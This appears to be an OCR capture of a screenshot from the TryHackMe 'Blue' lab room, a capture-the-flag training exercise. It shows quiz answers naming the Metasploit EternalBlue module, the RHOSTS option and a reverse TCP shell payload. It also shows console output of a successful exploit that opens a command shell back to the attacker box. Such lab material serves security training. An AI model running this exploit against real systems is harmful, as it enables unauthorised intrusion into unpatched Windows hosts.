 TryHackMe | Blue
tryhackme.com/room/blue
15
Online Courses
OSCP Resources
Research
Databases
Search Engines
Tools
Wireless
YouTube Resources
Flipper Zero
Useful Programs
Title
IP Address
Expires
Blue
10.10.160.69
1h 16m 06s
?
Add 1 hour
Terminate
38%
Task 1 Recon
Task 2 Gain Access
Exploit the machine and gain a foothold.
Answer the questions below
Start Metasploit
No answer needed
Correct Answer
Hint
Find the exploitation code we will run against the machine. What is the full path of the code? (Ex: exploit/........)
exploit/windows/smb/ms17_010_eternalblue
Correct Answer
Hint
Show options and set the one required value. What is the name of this value? (All caps for submission)
RHOSTS
Correct Answer
Hint
Usually it would be fine to run this exploit as is; however, for the sake of learning, you should do one more thing before exploiting the target. Enter the following
command and press enter:
set payload windows/x64/shell/reverse_tcp
With that done, run the exploit!
No answer needed
Correct Answer
Hint
Confirm that the exploit has run correctly. You may have to press enter for the DOS shell to appear. Background this shell (CTRL + Z). If this failed, you may have
to reboot the target VM. Try running it again before a reboot of the target.
No answer needed
Correct Answer
Task 3 Escalate
Task 4 Cracking
Task 5 Find flags!
Created by ben and DarkStar7471
This is a free room, which means anyone can deploy virtual machines in the room (without being subscribed)! 213271 users are in here and this room is 1429 days
old.
Applications Places System Sat 9 Dec, 14:30
AttackBox IP:10.10.213.41
root@ip-10-10-213-
Woop woop! Your answer is correct.
File Edit View Search Terminal Help
[*] 10.10.160.69:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.160.69:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73
Windows 7 Profes
[*] 10.10.160.69:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76
sional 7601 Serv
[*] 10.10.160.69:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31
ice Pack 1
[+] 10.10.160.69:445 - Target arch selected valid for arch indicated by DCE/RPC repl
y
[*] 10.10.160.69:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.160.69:445 - Sending all but last fragment of exploit packet
[*] 10.10.160.69:445 - Starting non-paged pool grooming
[+] 10.10.160.69:445 - Sending SMBv2 buffers
[+] 10.10.160.69:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2
buffer.
[*] 10.10.160.69:445 - Sending final SMBv2 buffers.
*] 10.10.160.69:445 - Sending last fragment of exploit packet!
*] 10.10.160.69:445 - Receiving response from exploit packet
[+] 10.10.160.69:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.160.69:445 - Sending egg to corrupted connection.
[*] 10.10.160.69:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 10.10.160.69
[*] Command shell session 1 opened (10.10.213.41:4444 -> 10.10.160.69:49221) at 2023
-12-09 14:29:54 +0000
[+] 10.10.160.69:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.160.69:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.160.69:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
C:\Windows\system32>^Z
Background session 1? [y/N] y
msf6 exploit(windows/smb/ms17_010_eternalblue) >
Activate Windows
Go to Settings to activate Windows.
THM AttackBox
1h 16m 34s
Type here to search
9:30 AM
12/9/2023